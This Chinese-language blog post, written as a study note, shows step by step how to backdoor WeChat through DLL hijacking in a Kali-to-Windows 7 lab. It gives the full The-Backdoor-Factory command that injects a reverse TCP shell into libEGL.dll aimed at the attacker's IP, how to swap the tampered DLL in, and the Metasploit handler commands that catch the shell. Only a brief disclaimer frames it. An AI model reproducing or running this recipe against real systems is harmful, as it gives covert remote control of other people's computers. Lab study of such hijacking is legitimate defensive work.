(本文仅为平时学习记录,若有错误请大佬指出,如果本文能帮到你那我也是很开心啦)

该复现参考网络中的文章,该漏洞复现仅仅是为了学习交流,严禁非法使用!!!

一、环境

攻击者:kali系统

- 安装后门工具The-Backdoor-Factory(DLL劫持)

靶机:Win 7系统

- 安装ProcessExplorer,安装微信

ProcessExplorer:任务管理工具,看到当前系统中所有运行的程序(在溯源、任务管理中很好用)

二、微信DLL劫持反弹shell



1.保证攻击者与靶机互通



2.在Win7中打开ProcessExplorer,打开微信,并在ProcessExplorer中找到WeChat.exe,点击WeChat.exe,点击菜单栏中的View --> Lower Pane View --> DLLs

- 点击DLLs后,在窗口下方出现了很多.dll文件,这些.dll文件就是当前微信在启动过程中所需要动态链接库文件,





3.在ProcessExplorer找到安装在微信里面的动态链接库文件,选择libEGL.dll动态链接库文件,找到libEGL.dll文件所在位置,将libEGL.dll文件拷贝到kali中的The-Backdoor-Factory后门工具所在的文件夹内,并关闭微信

- 点击Path,排在前面的.dll文件就是安装在微信里的或者看路径是否在安装路径下



4.打开kali,进入The-Backdoor-Factory后门工具所在的文件夹内,启动终端



./backdoor.py 检查工具是否可用

- 上图可以看到,工具不可以,没有名字为capstone的模板

- 解决方法:

pip intall capstone 安装capstone模板



5.使用The-Backdoor-Factory工具,生成注入后门的动态链接库文件

1 ./backdoor.py -f libEGL.dll -s reverse_shell_tcp_inline -P 6666 -H kali的IP 2 -f 后跟要注入的文件 3 -s 反弹shell,后跟反弹什么类型的shell 4 -P 反弹给哪个端口,后跟端口 5 -H 反弹给哪个主机,后跟IP



- 随机选择注入点,这里我选择1

- 上图可以看出,生成的动态链接库文件被放到了backdoored文件夹内,进入文件夹内,可以看到libEGL.dll文件,这个文件就是被注入后门的动态链接库文件

6.将被注入后门的动态链接库文件libEGL.dll拷贝到Win7系统中,将原来的libEGL.dll覆盖



7.开启postgresql数据库和Metasploit

1 /etc/init.d/postgresql start 开启postgresql数据库 2 msfconsole 开启Metasploit

8.加载exploits和payloads,查看该模块需要设置的参数

1 use exploit/multi/handler 选择exploits(这个exploit经常用来监听反弹过来的shell) 2 set payload windows/shell_reverse_tcp 设置payload 3 show options 查看所需设置的参数

- 根据上图的需求设置lhost和lport,并运行攻击模块

1 set lhost kali的IP 设置监听地址 2 set lport 6666 设置监听端口 3 run 或者exploit 运行攻击模块

9.打开Win 7系统,打开微信,然后打开kali就可以得到Win 7的shell(meterpreter)

- 剩下详细参考https://www.cnblogs.com/yankaohaitaiwei/p/11556921.html,Metasploit的用法比较详细